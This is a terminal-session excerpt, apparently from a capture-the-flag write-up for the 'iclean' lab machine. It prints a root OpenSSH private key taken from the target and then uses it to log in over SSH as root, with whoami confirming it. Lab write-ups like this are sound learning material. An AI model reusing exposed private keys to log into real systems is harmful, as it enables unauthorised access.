 ┌──(antonio㉿kali)-[~/all/pentesting/iclean/scans]
└─$ cat id_rsa_root
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQQMb6Wn/o1SBLJUpiVfUaxWHAE64hBN
vX1ZjgJ9wc9nfjEqFS+jAtTyEljTqB+DjJLtRfP4N40SdoZ9yvekRQDRAAAAqGOKt0ljir
dJAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAxvpaf+jVIEslSm
JV9RrFYcATriEE29fVmOAn3Bz2d+MSoVL6MC1PISWNOoH4OMku1F8/g3jRJ2hn3K96RFAN
EAAAAgK2QvEb+leR18iSesuyvCZCW1mI+YDL7sqwb+XMiIE/4AAAALcm9vdEBpY2xlYW4B
AgMEBQ==
-----END OPENSSH PRIVATE KEY-----
┌──(antonio㉿kali)-[~/all/pentesting/iclean/scans]
└─$ ssh -i id_rsa_root root@10.10.11.12
The authenticity of host '10.10.11.12 (10.10.11.12)' can't be established.
ED25519 key fingerprint is SHA256:3nZua2j9n72tMAHW1xkEyDq3bjYNNSBIszK1nbQMZfs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.12' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Tue Jun  4 11:07:27 PM UTC 2024
Type Result
Expanded Security Maintenance for Applications is not enabled.
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jun  4 23:07:50 2024 from 10.10.14.19
root@iclean:~# whoami
root
root@iclean:~#